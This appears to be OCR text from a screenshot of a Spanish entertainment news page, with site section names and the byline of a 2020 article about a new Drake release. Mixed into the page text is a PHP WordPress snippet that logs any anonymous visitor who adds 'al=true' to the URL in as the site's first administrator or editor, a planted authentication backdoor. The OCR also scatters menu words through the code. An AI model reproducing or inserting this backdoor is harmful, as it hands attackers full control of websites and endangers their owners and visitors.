
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Imparable: Drake y su nuevo
lanzamiento
By
Sebastián Bernal
Posted on
6 septiembre, 2020